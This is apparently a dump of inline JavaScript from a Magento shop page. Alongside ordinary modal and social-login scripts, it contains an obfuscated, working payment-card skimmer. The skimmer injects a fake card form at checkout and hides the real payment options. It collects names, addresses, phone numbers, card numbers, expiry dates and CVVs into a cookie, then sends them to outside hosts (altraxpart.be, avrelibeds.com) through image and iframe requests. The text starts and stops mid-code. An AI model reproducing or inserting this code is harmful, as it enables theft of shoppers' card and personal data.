_0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(
        [
            'jquery',
            'Magento_Ui/js/modal/modal'
        ],
        function($, modal) {
            var options = {
                type: 'popup',
                responsive: true,
                innerScroll: true,
                title: 'Shop with confidence',
                buttons: [{
                    text: $.mage.__('Okay'),
                    class: 'modal-close',
                    click: function (){
                        this.closeModal();
                    }
                }]
            };

            modal(options, $('#modal-guarantee'));
            $("#guarantee-details").on('click',function(){
                $("#modal-guarantee").modal("openModal");
            });
        }
    );
let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
                    }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    };
window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/electropeak.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/electropeak.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/electropeak.com\/","customerLoginUrl":"https:\/\/electropeak.com\/customer\/ajax\/login\/"};
require([
                    'jquery',
                    'mage/mage'
                ], function ($) {
                    var dataForm = $('#social-form-create'),
                        ignore = null;

                    dataForm.mage('validation', {
                                                ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
                                            });
                });
require(['jquery'], function ($) {
            $('.mp-social-popup').addClass('col-mp mp-7');
        });
window.socialAuthenticationPopup = {"google":{"label":"Google","login_url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/type\/google\/","url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/authen\/popup\/type\/google\/","key":"google","btn_key":"google"},"live":{"label":"Live","login_url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/type\/live\/","url":"https:\/\/electropeak.com\/sociallogin\/social\/login\/authen\/popup\/type\/live\/","key":"live","btn_key":"live"}};
var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var 